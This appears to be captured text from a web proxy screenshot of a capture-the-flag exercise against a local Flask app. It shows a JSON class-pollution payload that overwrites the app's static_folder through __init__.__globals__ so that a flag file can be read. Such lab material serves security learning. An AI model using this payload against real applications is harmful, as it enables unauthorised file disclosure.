 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 147
6
7 {
8 "__init__":{
9 "__globals__":{
10 "app":{
11 "static_folder":"./"
12 }
13 }
14 }
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.0 Python/3.8.5
3 Date: Thu, 11 Jan 2024 13:02:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 flag in ./flag but heres only static/hello.html